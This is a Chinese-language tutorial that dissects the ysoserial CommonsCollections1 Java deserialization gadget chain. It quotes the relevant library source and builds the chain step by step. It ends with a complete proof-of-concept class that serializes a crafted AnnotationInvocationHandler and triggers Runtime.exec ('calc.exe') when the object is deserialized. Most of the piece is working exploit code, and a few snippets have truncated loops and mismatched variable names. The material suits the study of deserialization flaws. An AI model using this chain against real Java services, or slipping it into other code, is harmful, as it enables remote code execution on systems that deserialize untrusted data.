正文
/*
Gadget chain:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
Requires:
commons-collections
*/
先假设Runtime类可序列化
先假设Runtime类可序列化,最终要实现:
Runtime runtime = Runtime.getRuntime();
runtime.exec("calc.exe");
调用InvokerTransformer.transform()
从最后一步开始,调用InvokerTransformer.transform()
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
super();
iMethodName = methodName;
iParamTypes = paramTypes;
iArgs = args;
}
public Object transform(Object input) {
if (input == null) {
return null;
}
try {
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception", ex);
}
}
transform方法实现了完整的反射,通过InvokerTransformer构造方法传入方法和参数。
所以这一步的利用链
InvokerTransformer invokerTransformer = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc.exe"}).transform(runtime);
InvokerTransformer的transform调用
InvokerTransformer的transform的调用,在ChainedTransformer的transform实现。
public ChainedTransformer(Transformer[] transformers) {
super();
iTransformers = transformers;
}
public Object transform(Object object) {
for (int i = 0; i
如果Transformer[]里面的对象是:
Transformer[0]:new ConstantTransformer(runtime)
Transformer[1]:invokerTransformer
第一次循环:(new ConstantTransformer(runtime)).transform() runtime对象返回给object
第二次循环:invokerTransformer.transform(runtime)
所以这一步的利用链:
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{new ConstantTransformer(runtime),invokerTransformer});
chainedTransformer.transform(1);
ChainedTransformer的transform谁来调?
LazyMap的get方法存在transform调用(key不存在的时候)。
public class LazyMap
extends AbstractMapDecorator
implements Map, Serializable {
public static Map decorate(Map map, Transformer factory) {
return new LazyMap(map, factory);
}
protected LazyMap(Map map, Transformer factory) {
super(map);
if (factory == null) {
throw new IllegalArgumentException("Factory must not be null");
}
this.factory = factory;
}
private void writeObject(ObjectOutputStream out) throws IOException {
out.defaultWriteObject();
out.writeObject(map);
}
private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {
in.defaultReadObject();
map = (Map) in.readObject();
}
//-----------------------------------------------------------------------
public Object get(Object key) {
// create value for key if key is not currently in the map
if (map.containsKey(key) == false) {
Object value = factory.transform(key);
map.put(key, value);
return value;
}
return map.get(key);
}
}
通过decorate方法,修改this.factory为chainedTransformer对象,最后通过get不存在的key调用chainedTransformer的transform
所以利用链
HashMap hashMap = new HashMap(); LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,chainedTransformer); lazyMap.get(1);
lazyMap的get谁来调用?
这里面用的AnnotationInvocationHandler的invoke,该方法存在某个属性的get,属性可通过构造方法改变。
class AnnotationInvocationHandler implements InvocationHandler, Serializable {
private static final long serialVersionUID = 6182022883658399397L;
private final Class extends Annotation> type;
private final Map memberValues;
AnnotationInvocationHandler(Class extends Annotation> type, Map memberValues) {
Class>[] superInterfaces = type.getInterfaces();
if (!type.isAnnotation() ||
superInterfaces.length != 1 ||
superInterfaces[0] != java.lang.annotation.Annotation.class)
throw new AnnotationFormatError("Attempt to create proxy for a non-annotation type.");
this.type = type;
this.memberValues = memberValues;
}
public Object invoke(Object proxy, Method method, Object[] args) {
String member = method.getName();
Class>[] paramTypes = method.getParameterTypes();
// Handle Object and Annotation methods
if (member.equals("equals") && paramTypes.length == 1 &&
paramTypes[0] == Object.class)
return equalsImpl(args[0]);
if (paramTypes.length != 0)
throw new AssertionError("Too many parameters for an annotation method");
switch(member) {
case "toString":
return toStringImpl();
case "hashCode":
return hashCodeImpl();
case "annotationType":
return type;
}
// Handle annotation member accessors
Object result = memberValues.get(member);
if (result == null)
throw new IncompleteAnnotationException(type, member);
if (result instanceof ExceptionProxy)
throw ((ExceptionProxy) result).generateException();
if (result.getClass().isArray() && Array.getLength(result) != 0)
result = cloneArray(result);
return result;
}
/**
* This method, which clones its array argument, would not be necessary
* if Cloneable had a public clone method.
*/

因为AnnotationInvocationHandler类非public,通过反射调用
Class c = Class.forName(“sun.reflect.annotation.AnnotationInvocationHandler”);
Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) declaredConstructor.newInstance(Retention.class, lazyMap);
对象初始化memberValues,得到对象handler,接下来就是让handler对象执行invoke
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
proxyMap已经有了,那么应该怎么触发handler执行方法,来调用invoke方法
AnnotationInvocationHandler的readobject方法,存在对memberValues执行entrySet()所以用proxyMap对象重新生成一个AnnotationInvocationHandler对象
InvocationHandler handle = (InvocationHandler) declaredConstructor.newInstance(Retention.class, proxyMap);
handle
AnnotationInvocationHandler的readobject重写
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject();
// Check to make sure that types have not evolved incompatibly
AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
// Class is no longer an annotation type; time to punch out
throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map> memberTypes = annotationType.memberTypes();
// If there are annotation members without values, that
// situation is handled by the invoke method.
for (Map.Entry memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class> memberType = memberTypes.get(name);
if (memberType != null) { // i.e. member still exists
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
}
最后AnnotationInvocationHandler对象反序列化,执行readobject也就触发了proxyMap的invoke方法
要解决的问题:Runtime类未实现Serializable,需要使用反射调用,反射方法用什么来触发执行?
Runtime runtime = Runtime.getRuntime();
runtime.exec("calc.exe");
反射方式实现:
Class cr = Class.forName("java.lang.Runtime");
Method getRuntime = cr.getMethod("getRuntime", null);
Runtime runtime = (Runtime) getRuntimemethod.invoke(null, null);
Method execmethod = cr.getMethod("exec", String.class);
execmethod.invoke(runtimemethod,"calc.exe");
反射方法通过InvokerTransformer实现
Class cr = Class.forName("java.lang.Runtime");
Method getRuntimemethod = (Method) new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime", null}).transform(cr);
Runtime runtimemethod = (Runtime) new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class}, new Object[]{null, null}).transform(getRuntimemethod);
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}).transform(runtimemethod);
ChainedTransformer中的transform正好实现了这组链的调用
public Object transform(Object object) {
for (int i = 0; i
所以最后runtime的实现利用链:
Transformer[] transformers = {
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
ChainedTransformer chainedTransformerruntime = new ChainedTransformer(transformers);
chainedTransformerruntime.transform(cr);

最终实现的利用链:
public class CC1Test3 {
public static void main(String[] args) throws Exception {
Class cr = Class.forName("java.lang.Runtime");
Transformer[] transformers = {
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
ChainedTransformer chainedTransformerruntime = new ChainedTransformer(transformers);
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{new ConstantTransformer(cr),chainedTransformerruntime});
HashMap hashMap = new HashMap();
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) declaredConstructor.newInstance(Retention.class, lazyMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
InvocationHandler handle = (InvocationHandler) declaredConstructor.newInstance(Retention.class, proxyMap);
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("D:\cc1.ser"));
objectOutputStream.writeObject(handle);
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("D:\cc1.ser"));
objectInputStream.readObject();
}
}
以上就是java安全 ysoserial CommonsCollections1示例解析的详细内容,更多关于java安全 ysoserial CommonsCollections的资料请关注IT俱乐部其它相关文章!

